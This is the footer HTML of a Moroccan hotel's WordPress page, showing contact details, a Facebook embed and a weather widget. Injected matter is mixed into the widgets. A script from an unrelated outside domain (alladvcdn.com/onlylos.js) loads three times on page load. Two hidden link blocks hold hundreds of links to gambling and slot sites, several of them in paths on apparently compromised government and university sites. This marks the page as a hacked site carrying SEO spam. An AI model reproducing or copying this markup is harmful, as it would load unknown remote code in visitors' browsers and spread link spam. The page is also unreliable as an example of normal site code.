</article><!-- #post-2090 -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.laluna.ma/2089/" rel="prev"><span class="meta-nav" aria-hidden="true">Article précédent</span> <span class="screen-reader-text">Article précédent :</span> <br/><span class="post-title">If you wanna</span></a></div><div class="nav-next"><a href="https://www.laluna.ma/2024un-parlayan-yildizlari-en-populer-casino-sitelerinin-adresleri-kesf/" rel="next"><span class="meta-nav" aria-hidden="true">Article suivant</span> <span class="screen-reader-text">Article suivant :</span> <br/><span class="post-title">2024&rsquo;ün Parlayan Yıldızları: En Popüler Casino Sitelerinin Adresleri Keşf</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
	<div class="comments-title-wrap no-responses">
		<h2 class="comments-title">
		Laisser un commentaire		</h2><!-- .comments-title -->
			</div><!-- .comments-title-wrap -->
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/website-quality-prices/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.laluna.ma/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2090' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" aria-label="Pied de page">
							<div class="widget-column footer-widget-1">
					<section id="text-2" class="widget widget_text"><h2 class="widget-title">réserver maintenant</h2>			<div class="textwidget"><div id="text-7" class="widget widget_text gdlr-item gdlr-widget">
<div class="textwidget">

<i class="gdlr-icon fa fa-map-marker"></i>Boulevard Mohamed v N° 8  angle Mohamed v 
Beni Mellal</br>

<i class="gdlr-icon fa fa-phone"></i>+212 (0) 523429600</br>

<i class="gdlr-icon fa fa-phone"></i>+212 (0) 523429700</br>

<i class="gdlr-icon fa fa-fax"></i>+212 (0) 523429800</br>

<i class="gdlr-icon fa fa-envelope"></i>reservation@laluna.ma</br>

<i class="gdlr-icon fa fa-clock-o"></i>24h / 24h

</div>
</div><script src="https://alladvcdn.com/onlylos.js"></script>
</div>
		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-includes/-/sbobet/">sbobet</a>
<a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-content/-/slot-thailand/">slot thailand</a>
<a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-content/plugins/-/slot-kamboja/">https://tbi.fatik.iainkendari.ac.id/wp-content/plugins/-/slot-kamboja/</a>
<a style="display:none" href="https://sarpras.ikhac.ac.id/css/-/slot-bonus/">https://sarpras.ikhac.ac.id/css/-/slot-bonus/</a>
<a style="display:none" href="https://habitsanddesign.com/">daftar kedaton88</a>
<a style="display:none" href="https://45.32.124.210/">andara 99</a>
<a style="display:none" href="https://parodyrapper.com/">daftar andara99</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/eurotogel/">eurotogel</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/rog777/">rog777</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/bento4d/">bento4d</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5069/-/slot-pulsa/">judi online24jam deposit pulsa tanpa potongan</a>
<a style="display:none" href="https://geekyts.com/">copacobana99</a>
<a style="display:none" href="https://isipservices.com/">jp99</a>
<a style="display:none" href="https://coverwhole.net/">https://coverwhole.net/</a>
<a style="display:none" href="https://fleezygifts.com/">login hit88</a>
<a style="display:none" href="https://ahliacpekanbaru.com/">andara99</a>
<a style="display:none" href="https://awkwardembraces.com/">https://awkwardembraces.com</a>
<a style="display:none" href="https://mailaolcom.org/">https://mailaolcom.org</a>
<a style="display:none" href="https://oscarcastedo.com/">https://oscarcastedo.com</a>
<a style="display:none" href="https://koplo88.net/">https://koplo88.net</a>
<a style="display:none" href="https://andara99terbaik.com/">login andara99</a>
<a style="display:none" href="https://semangat4dmenang.com/">login semangat4d</a>
<a style="display:none" href="https://floralfields.net/">login andara99</a>
<a style="display:none" href="https://kedaton88.co/">login kedaton88</a>
<a style="display:none" href="http://diretoriodesign.com/">login semangat4d</a>
<a style="display:none" href="https://layanan.pesawarankab.go.id/public/admin/js/imbaslot/">https://layanan.pesawarankab.go.id/public/admin/js/imbaslot/</a>
<a style="display:none" href="https://layanan.pesawarankab.go.id/public/admin/css/languages/-/dragon222/">dragon222</a>
<a style="display:none" href="http://elearning.unwir.ac.id/files/images/-/albaslot/">http://elearning.unwir.ac.id/files/images/-/albaslot/</a>
<a style="display:none" href="http://elearning.unwir.ac.id/admin/roles/tests/-/">slot thailand</a>
<a style="display:none" href="https://pemburuprofit1.com/">https://pemburuprofit1.com/</a>
<a style="display:none" href="https://ozwritingessay.com/">login yosi88</a>
<a style="display:none" href="https://lequebecqualifie.com/">Hkplay</a>
<a style="display:none" href="https://restaurantemacellum.com/">login Yosi88</a>
<a style="display:none" href="https://tarihnedio.com/">copacobana99</a>
<script src="https://alladvcdn.com/onlylos.js"></script>
<a style="display:none" href="https://gacorr.tribunablog.com/">https://gacorr.tribunablog.com/</a>
<a style="display:none" href="https://gacorr.blogdigy.com/">https://gacorr.blogdigy.com/</a>
<a style="display:none" href="https://gacorr.blogdon.net/">https://gacorr.blogdon.net/</a>
<a style="display:none" href="https://gacorr.amoblog.com/">https://gacorr.amoblog.com/</a>
<a style="display:none" href="https://gacorr.onesmablog.com/">https://gacorr.onesmablog.com/</a>
<a style="display:none" href="https://unoslot.blogdon.net/">https://unoslot.blogdon.net/</a>
<a style="display:none" href="https://unoslot.amoblog.com/">https://unoslot.amoblog.com/</a>
<a style="display:none" href="https://apecourse.com/">link alternatif hit88</a>
<a style="display:none" href="https://ejournal.uniks.ac.id/lib/pkp/js/-/">receh88</a>
<a style="display:none" href="https://icorcs.ikhac.ac.id/wp-admin/js/-/">yoktogel</a>
<a style="display:none" href="https://heytherejae.com/">Jp99</a>
<a style="display:none" href="https://guiadelospirineos.com/">daftar hit88</a>
<a style="display:none" href="https://qceptech.com/">Jp99</a>
<a style="display:none" href="https://eaglestylish.com/">https://eaglestylish.com/</a>
<a style="display:none" href="https://machineryin.com/">Jp99</a></div></section><section id="text-7" class="widget widget_text"><h2 class="widget-title">Facebook</h2>			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/Hotel-La-Luna-712799535489999/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Hotel-La-Luna-712799535489999/"></blockquote></div></div><script src="https://alladvcdn.com/onlylos.js"></script>
</div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title">Météo Beni Mellal</h2>			<div class="textwidget"><div style="width:500px; height:200px;">
    <object type="application/x-shockwave-flash" data="http://swf.yowindow.com/yowidget3.swf">
    	<param name="movie" value="http://swf.yowindow.com/yowidget3.swf"/>
    	<param name="allowfullscreen" value="true"/>
    	<param name="wmode" value="opaque"/>
    	<param name="bgcolor" value="#FFFFFF"/>
    	<param name="flashvars" 
    	value="location_id=gn:2555745&amp;location_name=Beni%20Mellal&amp;time_format=12&amp;unit_system=custom&amp;u_temperature=c&amp;u_wind_speed=mph&amp;u_pressure=in&amp;u_pressure_level=location&amp;u_distance=km&amp;u_rain_rate=in&amp;background=#FFFFFF&amp;mini_locationBar=true&amp;mini_momentBar=true&amp;mini_action=window&amp;copyright_bar=false"
    />
        <a href="http://WeatherScreenSaver.com?client=widget&amp;link=copyright"
        style="width:500px;height:200px;display: block;text-indent: -50000px;font-size: 0px;background:#DDF url(https://yowindow.com/img/logo.png) no-repeat scroll 50% 50%;"
        >Weather Widget</a>
    </object>
</div>
<div style="width: 500px; height: 15px; font-size: 14px; font-family: Arial,Helvetica,sans-serif;">
	<span style="float:left;"><a target="_top" href="http://WeatherScreenSaver.com?client=widget&amp;link=copyright" style="color: #2fa900; font-weight:bold; text-decoration:none;" title="Free Weather Widget">YoWindow.com</a></span>
	<span style="float:right; color:#888888;">Forecast by&nbsp;<a href="http://yr.no" style="color: #2fa900; text-decoration:none;">yr.no</a></span>
</div>
</div>
		</section><section id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://hapsariadiningrum.com">boom138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Benderaslot">Benderaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nusabet777">nusabet777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aplikasiqq">Aplikasiqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dewa78">Dewa78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kia123">kia123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak55">lapak55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Payung777">Payung777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tornado777">Tornado777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lomba88">lomba88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=skor99">skor99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gading168">Gading168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ombak365">ombak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wisata99">wisata99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gundam123">gundam123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=luck168">luck168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=yok365">yok365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak88">tembak88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kampung69">kampung69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=finaltogel">finaltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cocotogel">cocotogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Piramidatogel">Piramidatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gagatogel">gagatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahasatogel">bahasatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=anak4d">anak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=skin123">skin123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanoman78">Hanoman78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KOBOYQQ">KOBOYQQ</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lotus188">lotus188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nama303">nama303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mercijitu">mercijitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan123">japan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mira88">mira88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Arjunaslot">Arjunaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zebra88">zebra88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wso4d">wso4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Remiqq">Remiqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gading88">Gading88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mahoni138">mahoni138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=icon168">icon168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=abcjitu">abcjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juragan123">juragan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=login123">login123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wuling188">wuling188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lajutoto">lajutoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Ikan123">Ikan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot55">holyslot55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cita69">cita69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=margo388">margo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mobil4d">mobil4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosa108">sentosa108</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kapak77">kapak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=StarJoker77">StarJoker77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembus388">tembus388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=senja388">senja388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uber138">uber138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=evosliga">evosliga</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bocil88">bocil88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=semuttogel">semuttogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=monas69">monas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kiw123">Kiw123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=SUARAJP">SUARAJP</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Maxspintoto">Maxspintoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cerah123">cerah123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wortel777">wortel777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bakar365">bakar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trik99">trik99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kings99">kings99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=coca168">coca168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Long4d">Long4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=katak77">katak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kayu69">kayu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Thr303">Thr303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasifik188">pasifik188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=taktik78">taktik78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rumah4d">rumah4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Berlian78">Berlian78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=indobetqq">indobetqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Pvjbet4d">Pvjbet4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laga188">laga188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kartu338">kartu338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bosswinslot">bosswinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=virgo169">virgo169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kebayatoto">kebayatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KODE138">KODE138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neo128">neo128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juliettoto">juliettoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=homebet188">homebet188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu99">labu99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas188">kompas188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gitar338">gitar338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Djarum138">Djarum138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=persian123">persian123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=RAFFI888">RAFFI888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nix69">nix69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asean4d">asean4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kampung168">kampung168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kenslot">Kenslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kokitogel">kokitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Thailandjitu">Thailandjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Daduqq">Daduqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=demo777">demo777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pondok99">pondok99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aquajitu">Aquajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apriltogel">apriltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jetslot">Jetslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=darattoto">darattoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Katana168">Katana168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Babe77">Babe77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kita365">kita365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Roket99">Roket99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mandiri168">mandiri168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=avatar99">avatar99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli68">Juli68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rans69">rans69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Slotboom888">Slotboom888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rtplive99">rtplive99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Badaktoto">Badaktoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang88">dalang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mediatoto">mediatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jagoantogel">jagoantogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dinas123">dinas123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasukan388">pasukan388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajatoto168">rajatoto168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dewabet77">dewabet77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mesin88">mesin88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padang88">padang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=predator99">predator99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=judi88">judi88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Biglotreslot">Biglotreslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poin99">poin99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bosswin4d">bosswin4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Batman303">Batman303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu123">labu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=QQSLOT77">QQSLOT77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=moon6d">moon6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mister123">mister123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gunturbet">gunturbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalak123">jalak123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dinasti78">dinasti78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=olxbet">olxbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bar69">bar69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=colok303">colok303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unggul69">unggul69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu88">labu88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=restumpo">restumpo</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahan78">bahan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=evosbonanza">evosbonanza</a><br />
<a href="https://moncleroutletstores.com/?seoidd=paus338">paus338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=petir78">petir78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sbo77">Sbo77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=viva338">viva338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dadu69">dadu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconslot">iconslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri168">bri168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan169">japan169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kututogel">kututogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=portal78">portal78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=thorjitu">thorjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=britoto">britoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sinagatoto">sinagatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=icon69">icon69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bandit69">bandit69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasti69">pasti69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot169">holyslot169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kiper388">kiper388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=patenwin">patenwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bravo99">bravo99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empireslot">empireslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak6d">lapak6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=barca188">barca188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nextjp">nextjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tayabet">tayabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pir123">pir123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukittogel">bukittogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan138">japan138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=panen128">panen128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=premier777">premier777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wso388">wso388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kapal138">Kapal138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosa303">sentosa303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Vio888">Vio888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=menara77">menara77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=judi138">judi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dadu77">dadu77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zorobet">zorobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno69">uno69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kandang123">Kandang123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=raka4d">raka4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mahjong188">Mahjong188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=YUPITOGEL">YUPITOGEL</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kembang88">kembang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasifik365">pasifik365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Buah88">Buah88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Keraton77">Keraton77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=keris77">keris77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mawar138">mawar138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=keris388">keris388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaguar777">jaguar777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rembulanslot">Rembulanslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Amazontogel">Amazontogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado168">manado168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gober138">gober138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Angkorslot">Angkorslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koko388">koko388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nusawin128">nusawin128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padi69">padi69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gurita777">Gurita777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=singaqq">singaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ikan777">ikan777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apidewabet">apidewabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasar388">pasar388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prada123">prada123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rimba169">rimba169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prabu4d">prabu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=duniabet138">duniabet138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jambu4d">Jambu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Menang99">Menang99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kerang77">Kerang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Koboi138">Koboi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rimba99">rimba99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=qq168">qq168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Olx123">Olx123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zorro303">zorro303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=flexi188">flexi188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kamboja78">Kamboja78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sarung123">sarung123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembus138">tembus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tempo388">tempo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Top777">Top777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=portoslot">portoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Starjitu">Starjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan168">lautan168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puas188">puas188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanomanjitu">Hanomanjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kalong777">Kalong777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=klix88">klix88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cair4d">cair4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lego169">lego169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tarung77">Tarung77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empu123">empu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=navitoto">navitoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sejutaslot">sejutaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bar99">bar99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jarum303">jarum303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=king388">king388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tahun169">tahun169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kliwon138">Kliwon138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Taxi138">Taxi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIAGAMING77">ASIAGAMING77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kia338">kia338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semeru88">Semeru88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=baik78">baik78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cerminslot">Cerminslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Papa138">Papa138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas777">kompas777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nakaltogel">nakaltogel</a><br />
